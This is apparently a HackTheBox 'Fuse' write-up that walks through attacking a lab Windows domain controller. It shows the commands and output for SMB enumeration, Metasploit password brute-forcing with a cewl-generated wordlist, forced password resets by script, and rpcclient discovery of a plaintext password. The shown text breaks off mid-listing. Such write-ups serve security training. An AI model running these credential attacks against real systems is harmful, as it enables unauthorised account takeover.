HTB Fuse Walkthrough
A technical writeup of the Fuze challenge from HackTheBox.eu

Welcome back my friends, this time I will be tackling the HackTheBox "Fuse" challenge, a really interesting windows machine based on printer features that will be used for exploitation.
As always, lets begin with an Nmap scan!
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse$ sudo nmap -A -T4 10.10.10.193
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-04 10:03 CEST
Nmap scan report for 10.10.10.193
Host is up (0.12s latency).
Not shown: 988 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-07-04 08:17:41Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
[...]
Running (JUST GUESSING): Microsoft Windows 2016|2012|10 (91%)
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2012 cpe:/o:microsoft:windows_10:1607
Aggressive OS guesses: Microsoft Windows Server 2016 (91%), Microsoft Windows Server 2012 (85%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (85%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows 10 1607 (85%)
[...]
I see immediately that there are two different web portals, but investigating http://10.10.10.193/ was redirect to http://fuse.fabricorp.local/papercut/logs/html/index.htm and the second one http://10.10.10.193:53/ is shown in the image below:
Probably will not useful for us the second one, but take in mind it, we will understand in the future. I need to navigate the first one now so I modify my hosts file with the new domain:
10.10.10.193 fuse.fabricorp.local
Here is the new face of the portal.

Well, navigating the web, I collect a list of possible users: pmerton, tlavel, sthompson, bhult and the administrator. I download also a list of csv file:
downloaded files:
-rw-r--r-- 1 in7rud3r in7rud3r 412 Jul 4 10:25 papercut-print-log-2020-05-29.csv
-rw-r--r-- 1 in7rud3r in7rud3r 780 Jul 4 10:26 papercut-print-log-2020-05-2.csv
-rw-r--r-- 1 in7rud3r in7rud3r 635 Jul 4 10:26 papercut-print-log-2020-05-30.csv
-rw-r--r-- 1 in7rud3r in7rud3r 780 Jul 4 10:25 papercut-print-log-2020-05.csv
-rw-r--r-- 1 in7rud3r in7rud3r 408 Jul 4 10:26 papercut-print-log-2020-06-10.csv
-rw-r--r-- 1 in7rud3r in7rud3r 408 Jul 4 10:26 papercut-print-log-2020-06.csv
Below, I list also a series of scans that I try during my session, but that hasn't given me any information, like enum4linux or dirb for example.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ smbclient -L 10.10.10.193
Enter WORKGROUP\in7rud3r's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
As you can see, I cannot enum the shared folder too.
And I tried a simple brute-forcing using the list I made and the user as password or blank password, but nothing found:
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set blank_passwords true
blank_passwords => true
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.193
rhosts => 10.10.10.193
msf5 auxiliary(scanner/smb/smb_login) > set user_as_pass true
user_as_pass => true
msf5 auxiliary(scanner/smb/smb_login) > set user_file userlist.txt
user_file => userlist.txt
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.10.193:445 - 10.10.10.193:445 - Starting SMB login bruteforce
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\pmerton:pmerton',
[!] 10.10.10.193:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\pmerton:',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\tlavel:tlavel',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\tlavel:',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\sthompson:sthompson',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\sthompson:',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\bhult:bhult',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\bhult:',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator:administrator',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator:',
[*] 10.10.10.193:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) > set smbdomain FABRICORP
smbdomain => FABRICORP
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.10.193:445 - 10.10.10.193:445 - Starting SMB login bruteforce
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\pmerton:pmerton',
[!] 10.10.10.193:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\pmerton:',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\tlavel:tlavel',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\tlavel:',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\sthompson:sthompson',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\sthompson:',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\bhult:bhult',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\bhult:',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\administrator:administrator',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\administrator:',
[*] 10.10.10.193:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
I tried also to identify standard shared folders, but nothing particular, what I yet know.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ enum4linux -s /usr/share/enum4linux/share-list.txt 10.10.10.193
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Jul 4 12:34:05 2020
==========================
| Target Information |
==========================
Target ........... 10.10.10.193
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 10.10.10.193 |
====================================================
[E] Can't find workgroup/domain
=====================================
| Session Check on 10.10.10.193 |
=====================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[+] Server 10.10.10.193 allows sessions using username '', password ''
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 451.
[+] Got domain/workgroup name:
===========================================
| Getting domain SID for 10.10.10.193 |
===========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
Domain Name: FABRICORP
Domain Sid: S-1-5-21-2633719317-1471316042-3957863514
[+] Host is part of a domain (not a workgroup)
=====================================================
| Brute Force Share Enumeration on 10.10.10.193 |
=====================================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 688, <SHARES> line 68.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 688, <SHARES> line 68.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 688, <SHARES> line 68.
c$ EXISTS
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 688, <SHARES> line 68.
[...]
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 688, <SHARES> line 68.
admin$ EXISTS
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 688, <SHARES> line 68.
[...]
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 688, <SHARES> line 68.
ipc$ EXISTS
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 688, <SHARES> line 68.
[...]
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 688, <SHARES> line 68.
enum4linux complete on Sat Jul 4 12:34:50 2020
Anyway, I try to connect... but nothing:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ smbclient -N \\\\10.10.10.193\\C$
Anonymous login successful
tree connect failed: NT_STATUS_ACCESS_DENIED
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ smbclient -N \\\\10.10.10.193\\IPC$
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_ACCESS_DENIED listing \*
smb: \> exit
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ smbclient -N \\\\10.10.10.193\\admin$
Anonymous login successful
tree connect failed: NT_STATUS_ACCESS_DENIED
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ smbclient -N \\\\10.10.10.193\\PRINT$
Anonymous login successful
tree connect failed: NT_STATUS_ACCESS_DENIED
I tried with some tools from impacket:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/download portal$ GetNPUsers.py FABRICORP/ -request -usersfile ../smb/userlist.txt -no-pass -k -dc-ip 10.10.10.193
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[-] User pmerton doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tlavel doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sthompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bhult doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
But it seems to be a dead-end. I chose to come back to the csv files downloaded from the portal and, showing in a different format most readable, I see a thing that I missed before:
column -s, -t < papercut-print-log-2020-05.csv | less -#2 -N -S
1 PaperCut Print Logger - http://www.papercut.com/^M >
2 Time User Pages Copies Printer Document Name Client Paper Size Language Height Width Duplex Grays>
3 2020-05-29 17:50:10 pmerton 1 1 HP-MFT01 "New Starter - bnielson - Notepad" JUMP01 LETTER PCL6 NOT DUPLEX GRAYS>
4 2020-05-29 17:53:55 tlavel 1 1 HP-MFT01 "IT Budget Meeting Minutes - Notepad" LONWK015 LETTER PCL6 NOT DUPLEX GRAYS>
5 2020-05-30 16:37:45 sthompson 1 1 HP-MFT01 "backup_tapes - Notepad" LONWK019 LETTER PCL6 NOT DUPLEX GRAYS>
6 2020-05-30 16:42:19 sthompson 1 1 HP-MFT01 "mega_mountain_tape_request.pdf" LONWK019 LETTER PCL6 NOT DUPLEX GRAYS>
7 2020-05-30 17:07:06 sthompson 1 1 HP-MFT01 "Fabricorp01.docx - Word" LONWK019 LETTER PCL6 NOT DUPLEX GRAYS>
The first record shows a word that can be considered a new account: bnielson. Well, I repeated most of the steps that I have done, but nothing change. I tried to connect to the LDAP with a navigator tool yet used in some other box I worked in the past of the HTB...
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse$ sudo docker run -p 80:80 -p 443:443 -e LDAP_HOST=10.10.10.193 -e LDAP_BASE_DN=dc=fabricorp,dc=local -d windfisch/phpldapadmin
7ba0b8ab0363fe57b8d7afb29032be220f3f0c9c03f78176d08e35be0704c21e
...but nothing (tool used is phpldapadmin on a docker machine). I forgot to mention rpcclient tool I used, but with anonymous credentials I can do nothing.
Well, after a lot of hours lost to try all these series of the scan, I try to do something that, reading on the forum, I understand should not be useful, but I probably misunderstood the sense of the post, because, this approach drives me in the right direction. I try to create a list of password using the portal:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ cewl -w passfile.txt http://fuse.fabricorp.local/papercut/logs/html/index.htm --with-numbers
CeWL 5.4.8 (Inclusion) Robin Wood ([email protected]) (https://digi.ninja/)
Now, I have a list of users and a list of passwords:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ ls -la
total 16
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Jul 5 16:57 .
drwxr-xr-x 4 in7rud3r in7rud3r 4096 Jul 4 11:19 ..
-rw-r--r-- 1 in7rud3r in7rud3r 1166 Jul 5 16:57 passfile.txt
-rw-r--r-- 1 in7rud3r in7rud3r 54 Jul 4 15:19 userlist.txt
Well, come back on metasploit framework that is still running, change the options and launch it again:
msf5 auxiliary(scanner/smb/smb_enum_gpp) > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 10.10.10.193 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain FABRICORP no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE userlist.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set pass_file passfile.txt
pass_file => passfile.txt
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.10.193:445 - 10.10.10.193:445 - Starting SMB login bruteforce
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\pmerton:pmerton',
[!] 10.10.10.193:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\pmerton:',
[...]
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\tlavel:request',
[+] 10.10.10.193:445 - 10.10.10.193:445 - Success: 'FABRICORP\tlavel:Fabricorp01'
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\sthompson:sthompson',
[...]
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\bhult:request',
[+] 10.10.10.193:445 - 10.10.10.193:445 - Success: 'FABRICORP\bhult:Fabricorp01'
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\administrator:administrator',
[...]
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\bnielson:request',
[+] 10.10.10.193:445 - 10.10.10.193:445 - Success: 'FABRICORP\bnielson:Fabricorp01'
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\printer:printer',
[...]
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\printer:17kb',
[*] 10.10.10.193:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
That's good, I have some credentials now, but...
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ smbclient -L 10.10.10.193 -U bnielson
Enter WORKGROUP\bnielson's password:
session setup failed: NT_STATUS_PASSWORD_MUST_CHANGE
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ smbclient -L 10.10.10.193 -U bhult
Enter WORKGROUP\bhult's password:
session setup failed: NT_STATUS_PASSWORD_MUST_CHANGE
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ smbclient -L 10.10.10.193 -U tlavel
Enter WORKGROUP\tlavel's password:
session setup failed: NT_STATUS_PASSWORD_MUST_CHANGE
Anyway, this is not a problem, I can change the password of the user with the smbpasswd tool so...
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ smbpasswd -r 10.10.10.193 -U bnielson
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user bnielson
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/smb$ smbclient -U FABRICORP/bnielson -L //10.10.10.193
Enter FABRICORP\bnielson's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
HP-MFT01 Printer HP-MFT01
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
After a few seconds, anyway, I understand that the password is expired and it's the original one. Probably a secure system reset it after some seconds. The timing is really short and I have to identify a way to be fast to execute my commands, so I prepare a small set of instruction to launch in sequence passing parameters from one to another.
My set of instruction work that creates a random password, reset the old password with this one and execute the command I like:
psswdr=$(date | md5sum | head -c20)
echo $psswdr
(echo "Fabricorp01"; echo "Pw1$psswdr"; echo "Pw1$psswdr") | smbpasswd -r 10.10.10.193 -U tlavel
(echo "Pw1$psswdr") | smbclient -U FABRICORP/tlavel -L //10.10.10.193
eval "sudo docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.10.193 -u tlavel -p Pw1$psswdr -s '/ps1_scripts/' -e '/exe_files/'"
Good, my idea works, but doesn't work the Evil-WinRM attack I tried! (sometimes the last instruction don't stop the execution, so, I print the password in order to insert manually executing the last command another time).
psswdr=$(date | md5sum | head -c20)
echo $psswdr
(echo "Fabricorp01"; echo "Pw1$psswdr"; echo "Pw1$psswdr") | smbpasswd -r 10.10.10.193 -U bnielson
(echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson -L //10.10.10.193
Here my first block of instruction that I go to execute in sequence (I know that if one of the connection succeeds, the process will stop the execution, but I know that I have a possible new way to investigate).
(echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/ADMIN$
(echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/C$
(echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/HP-MFT01
(echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/IPC$
(echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/NETLOGON
(echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/print$
(echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/SYSVOL
Preceding the instruction with the change password again, the output will be:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ psswdr=$(date | md5sum | head -c20)
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ echo $psswdr
245ef74838c58a82d1e4
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ (echo "Fabricorp01"; echo "Pw1$psswdr"; echo "Pw1$psswdr") | smbpasswd -r 10.10.10.193 -U bnielson
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user bnielson
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ (echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson -L //10.10.10.193
Enter FABRICORP\bnielson's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
HP-MFT01 Printer HP-MFT01
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ (echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/ADMIN$
Enter FABRICORP\bnielson's password:
tree connect failed: NT_STATUS_ACCESS_DENIED
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ (echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/C$
Enter FABRICORP\bnielson's password:
tree connect failed: NT_STATUS_ACCESS_DENIED
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ (echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/HP-MFT01
Enter FABRICORP\bnielson's password:
Try "help" to get a list of possible commands.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ (echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/IPC$
Enter FABRICORP\bnielson's password:
Try "help" to get a list of possible commands.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ (echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/NETLOGON
Enter FABRICORP\bnielson's password:
Try "help" to get a list of possible commands.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ (echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/print$
Enter FABRICORP\bnielson's password:
Try "help" to get a list of possible commands.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ (echo "Pw1$psswdr") | smbclient -U FABRICORP/bnielson //10.10.10.193/SYSVOL
Enter FABRICORP\bnielson's password:
Try "help" to get a list of possible commands.
As I said before, execution should be stopped, but probably something doesn't work, so... apart from the first two share, the other ones could be useful. Execute the one block only and provide the password manually:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ psswdr=$(date | md5sum | head -c20)
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ echo "Pw1$psswdr"
Pw14172866b298fcf16e6a8
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ (echo "Fabricorp01"; echo "Pw1$psswdr"; echo "Pw1$psswdr") | smbpasswd -r 10.10.10.193 -U bnielson
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user bnielson
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack/printer/PRET$ smbclient -U FABRICORP/bnielson //10.10.10.193/print$
Enter FABRICORP\bnielson's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat May 30 02:12:41 2020
.. D 0 Sat May 30 02:12:41 2020
color D 0 Sat Jul 16 15:18:08 2016
IA64 D 0 Sat May 30 02:12:41 2020
W32X86 D 0 Mon Jun 1 11:03:44 2020
x64 D 0 Mon Jun 1 11:03:46 2020
10340607 blocks of size 4096. 7530126 blocks available
smb: \> cd color
smb: \color\> dir
. D 0 Sat Jul 16 15:18:08 2016
.. D 0 Sat Jul 16 15:18:08 2016
D50.camp A 1058 Sat Jul 16
[...]
prnms003.inf_amd64_9f9e8613fb51c32e.cab A 1275526 Mon Jun 1 11:03:47 2020
prnms009.inf_amd64_bd3f6a64dee1535d.cab A 12022 Sat May 30 02:12:43 2020
10340607 blocks of size 4096. 7529804 blocks available
smb: \> Well, to avoid boring you with the full session of my navigation inside the share folders, I found nothing interesting, so I decide to come back to the rpcclient tool, that can give me much more information, if one of the users I have can do something in session.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse$ psswdr=$(date | md5sum | head -c20)
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse$ echo "Pw1$psswdr"
Pw1040b4c90e0d4224c1cb9
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse$ (echo "Fabricorp01"; echo "Pw1$psswdr"; echo "Pw1$psswdr") | smbpasswd -r 10.10.10.193 -U bnielson
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user bnielson
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse$ rpcclient -U FABRICORP\\bnielson 10.10.10.193
Enter FABRICORP\bnielson's password:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[svc-print] rid:[0x450]
user:[bnielson] rid:[0x451]
user:[sthompson] rid:[0x641]
user:[tlavel] rid:[0x642]
user:[pmerton] rid:[0x643]
user:[svc-scan] rid:[0x645]
user:[bhult] rid:[0x1bbd]
user:[dandrews] rid:[0x1bbe]
user:[mberbatov] rid:[0x1db1]
user:[astein] rid:[0x1db2]
user:[dmuir] rid:[0x1db3]
rpcclient $> enumprivs
found 35 privileges
SeCreateTokenPrivilege 0:2 (0x0:0x2)
SeAssignPrimaryTokenPrivilege 0:3 (0x0:0x3)
SeLockMemoryPrivilege 0:4 (0x0:0x4)
SeIncreaseQuotaPrivilege 0:5 (0x0:0x5)
SeMachineAccountPrivilege 0:6 (0x0:0x6)
SeTcbPrivilege 0:7 (0x0:0x7)
SeSecurityPrivilege 0:8 (0x0:0x8)
SeTakeOwnershipPrivilege 0:9 (0x0:0x9)
SeLoadDriverPrivilege 0:10 (0x0:0xa)
SeSystemProfilePrivilege 0:11 (0x0:0xb)
SeSystemtimePrivilege 0:12 (0x0:0xc)
SeProfileSingleProcessPrivilege 0:13 (0x0:0xd)
SeIncreaseBasePriorityPrivilege 0:14 (0x0:0xe)
SeCreatePagefilePrivilege 0:15 (0x0:0xf)
SeCreatePermanentPrivilege 0:16 (0x0:0x10)
SeBackupPrivilege 0:17 (0x0:0x11)
SeRestorePrivilege 0:18 (0x0:0x12)
SeShutdownPrivilege 0:19 (0x0:0x13)
SeDebugPrivilege 0:20 (0x0:0x14)
SeAuditPrivilege 0:21 (0x0:0x15)
SeSystemEnvironmentPrivilege 0:22 (0x0:0x16)
SeChangeNotifyPrivilege 0:23 (0x0:0x17)
SeRemoteShutdownPrivilege 0:24 (0x0:0x18)
SeUndockPrivilege 0:25 (0x0:0x19)
SeSyncAgentPrivilege 0:26 (0x0:0x1a)
SeEnableDelegationPrivilege 0:27 (0x0:0x1b)
SeManageVolumePrivilege 0:28 (0x0:0x1c)
SeImpersonatePrivilege 0:29 (0x0:0x1d)
SeCreateGlobalPrivilege 0:30 (0x0:0x1e)
SeTrustedCredManAccessPrivilege 0:31 (0x0:0x1f)
SeRelabelPrivilege 0:32 (0x0:0x20)
SeIncreaseWorkingSetPrivilege 0:33 (0x0:0x21)
SeTimeZonePrivilege 0:34 (0x0:0x22)
SeCreateSymbolicLinkPrivilege 0:35 (0x0:0x23)
SeDelegateSessionUserImpersonatePrivilege 0:36 (0x0:0x24)
rpcclient $> enumprinters
flags:[0x800000]
name:[\\10.10.10.193\HP-MFT01]
description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]
comment:[]
rpcclient $>
This session provides me a complete list of users (my original one was really limited), a list of privileges available but, mostly, a fantastic secret word... can you see the password now? So, update the list of users and come back on the metasploit framework, this time brute-forcing to search who is the owner of this password.
msf5 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
